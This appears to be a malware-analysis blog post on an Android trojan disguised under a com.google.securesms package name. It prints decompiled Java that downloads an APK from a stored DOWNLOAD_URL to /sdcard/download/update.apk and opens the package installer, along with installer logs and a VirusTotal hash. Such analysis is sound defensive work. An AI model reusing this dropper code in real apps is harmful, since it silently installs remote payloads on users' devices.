In order to perform the installation, I can see in the AndroidManifest.xml that there is some extra permissions in one of the APK:
"android.permission.BIND_ACCESSIBILITY_SERVICE" which it is clearly related to the way the malware fools the user through the accessibility menu, as explained in previous post.

What I am really interested is the java methods in charge of performing the tasks of downloading he APK and doing the installation. Looking around a bit with Androguard and following the flows of the code I ended up with a class file which contains the code:
package com.google.securesms.xservices; public class g extends android.os.AsyncTask { final synthetic com.google.securesms.xservices.XUpdate a; private android.content.Context b; public g(com.google.securesms.xservices.XUpdate p1) { this.a = p1; return; } protected varargs Void a(String[] p6) { android.content.Intent v0_3 = ((java.net.HttpURLConnection) new java.net.URL(p6[0]).openConnection()); v0_3.setRequestMethod("GET"); v0_3.setDoOutput(1); v0_3.connect(); String v2_3 = new java.io.File(new StringBuilder().append(android.os.Environment.getExternalStorageDirectory()).append("/download/").toString()); v2_3.mkdirs(); android.content.Context v1_10 = new java.io.File(v2_3, "update.apk"); if (v1_10.exists()) { v1_10.delete(); } String v2_6 = new java.io.FileOutputStream(v1_10); android.content.Intent v0_4 = v0_3.getInputStream(); android.content.Context v1_12 = new byte[1024]; while(true) { String v3_1 = v0_4.read(v1_12); if (v3_1 == -1) { break; } v2_6.write(v1_12, 0, v3_1); } v2_6.close(); v0_4.close(); android.content.Intent v0_6 = new android.content.Intent("android.intent.action.VIEW"); v0_6.setDataAndType(android.net.Uri.fromFile(new java.io.File(new StringBuilder().append(android.os.Environment.getExternalStorageDirectory()).append("/download/update.apk").toString())), "application/vnd.android.package-archive"); v0_6.setFlags(268435456); this.b.startActivity(v0_6); return 0; } public void a(android.content.Context p1) { this.b = p1; return; } protected synthetic Object doInBackground(Object[] p2) { return this.a(((String[]) p2)); } }
This class basically downloads a file and keeps it as 'update.apk' in the external storage directory 'download', which in the end is /sdcard/download/update.apk. Later on, through the intent 'android.intent.action.VIEW' the file is opened, hence executed, as can be seen in the logs
I/ActivityManager(778): START u0 {act=android.intent.action.VIEW dat=file:///storage/emulated/0/Download/update.apk typ=application/vnd.android.package-archive cmp=com.android.packageinstaller/.PackageInstallerActivity} from uid 10084 on display 0
I/ActivityManager(778): START u0 {dat=file:///storage/emulated/0/Download/update.apk cmp=com.android.packageinstaller/.InstallAppProgress (has extras)} from uid 10063 on display 0
The URL from the malware is downloaded is stored in the initial MainPref.xml, DOWNLOAD_URL. That field is parsed through one of the methods called in the com.google.securesms.xservices.
package com.google.securesms.xservices; public class XUpdate extends android.content.BroadcastReceiver { public XUpdate() { return; } public void onReceive(android.content.Context p6, android.content.Intent p7) { if (com.google.securesms.j.i.a("DEL", 0, p6) <= 0) { if ((!com.google.securesms.j.i.c()) || ((!com.google.securesms.j.i.r(p6)) || ((com.google.securesms.i.ac.a(p6)) || (com.google.securesms.j.i.a("RTB", 0, p6) <= 0)))) { if ((!com.google.securesms.j.i.b()) || (com.google.securesms.j.i.r(p6))) { if ((com.google.securesms.j.i.b()) && ((com.google.securesms.j.i.r(p6)) && ((!com.google.securesms.j.i.a(p6, com.google.securesms.j.i.c)) && (!com.google.securesms.j.i.a("DOWNLOAD_URL", "", p6).isEmpty())))) { com.google.securesms.xservices.g v0_17 = new com.google.securesms.xservices.g(this); v0_17.a(p6); String[] v1_2 = new String[1]; v1_2[0] = com.google.securesms.j.i.a("DOWNLOAD_URL", "", p6); v0_17.execute(v1_2); } } else { com.google.securesms.xservices.g v0_19 = new android.content.Intent(p6, com.google.securesms.xpack.ActAS); v0_19.addFlags(131072); v0_19.addFlags(268435456); p6.startActivity(v0_19); } } else { com.google.securesms.j.i.q(p6); android.media.RingtoneManager.getRingtone(p6, android.media.RingtoneManager.getDefaultUri(2)).play(); } } else { com.google.securesms.j.i.c("UNINST", "Action for uninstall fixed", p6); com.google.securesms.xservices.g v0_25 = new android.content.Intent(p6, com.google.securesms.xpack.ActUpdate); v0_25.addFlags(268435456); p6.startActivity(v0_25); } return; } }
By the time of writing this post the URL is still active, so it is possible to download the malware for further analysis. Also, it is reported in VT with hash
| ce1cf0db8c84e9c903faf33e65c3cea4fa596e4d8ad169f9c48ed9629cf24c0d |